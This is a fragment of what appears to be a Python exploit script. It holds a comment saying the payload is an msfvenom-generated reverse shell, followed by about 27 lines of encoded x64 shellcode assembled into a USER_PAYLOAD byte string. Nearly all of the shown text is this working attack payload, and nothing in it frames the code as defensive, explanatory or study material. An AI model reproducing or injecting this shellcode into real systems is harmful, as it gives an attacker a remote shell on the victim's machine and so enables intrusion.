 89
90 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
91
92
93 USER_PAYLOAD = b""
94 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
95 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x6c\x15\x65\xdb\xfe\x2a\x90"
96 USER_PAYLOAD += b"\xef\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
97 USER_PAYLOAD += b"\x90\x5d\xe4\x3f\x0e\xd5\x6f\x10\x84\xd9\x65\xdb\xfe"
98 USER_PAYLOAD += b"\x6b\xc1\xae\x3c\x47\x34\x8d\xb6\x1b\x42\x8a\x24\x9e"
99 USER_PAYLOAD += b"\x37\xbb\xb6\xa1\xc2\xf7\x24\x9e\x37\xfb\xb6\xa1\xe2"
100 USER_PAYLOAD += b"\xbf\x24\x1a\xd2\x91\xb4\x67\xa1\x26\x24\x24\xa5\x77"
101 USER_PAYLOAD += b"\xc2\x4b\xec\xed\x40\x35\x24\x1a\x37\x27\xd1\xee\xad"
102 USER_PAYLOAD += b"\xf7\x88\x89\xbf\x7b\xd8\x64\x3e\x25\xee\x99\xc2\x62"
103 USER_PAYLOAD += b"\x91\x3f\x0a\x94\x1d\xc3\xf5\x28\x9f\x6a\x1e\x15\x65"
104 USER_PAYLOAD += b"\xdb\x75\xaa\x18\xef\x6c\x15\x2d\x5e\x3e\x5e\xf7\xa7"
105 USER_PAYLOAD += b"\x6d\xc5\x35\x50\xb6\x32\xd4\x64\x2c\x35\x2c\xda\x2e"
106 USER_PAYLOAD += b"\xc9\xc6\xa7\x93\xdc\x24\x50\xca\xa2\xd8\xee\xba\x58"
107 USER_PAYLOAD += b"\x54\x12\xb6\x1b\x50\x43\x2d\xd4\xac\xd6\xbf\x2b\x51"
108 USER_PAYLOAD += b"\xd7\x8c\x60\x94\x97\xfd\x66\xb4\xe7\x29\x2c\xb4\xae"
109 USER_PAYLOAD += b"\x26\x72\xd4\x64\x2c\x31\x2c\xda\x2e\x4c\xd1\x64\x60"
110 USER_PAYLOAD += b"\x5d\x21\x50\xbe\x36\xd9\xee\xbc\x54\xee\xdf\x76\x62"
111 USER_PAYLOAD += b"\x91\x3f\x2d\x4d\x24\x83\xa0\x73\xca\xae\x34\x54\x3c"
112 USER_PAYLOAD += b"\x9a\xa4\x62\x13\x03\x4c\x54\x37\x24\x1e\x72\xd1\xb6"
113 USER_PAYLOAD += b"\x36\x5d\xee\xc9\x17\x61\x6f\x10\x93\x48\x2c\x65\x89"
114 USER_PAYLOAD += b"\x59\xa2\xb0\x5f\x27\x65\xdb\xbf\x7c\xd9\x66\x8a\x5d"
115 USER_PAYLOAD += b"\xe4\x37\x5e\x2b\x90\xef\x25\x9c\x80\x93\xcf\xea\xc0"
116 USER_PAYLOAD += b"\xbf\x25\xd2\xa1\xd9\xfe\x3b\xcc\xae\x38\x5c\xec\x3f"
117 USER_PAYLOAD += b"\xb2\xa3\x61\xae\xd6\x59\x12\xfd\xf9\xd5\x45\xa3\xe5"
118 USER_PAYLOAD += b"\xff\x0d\xda\xff\x2a\x90\xb6\x2d\xaf\x4c\x5b\x95\x2a"
119 USER_PAYLOAD += b"\x6f\x3a\x06\x17\x3c\x8b\xae\x67\xa1\x26\x21\x24\xa5"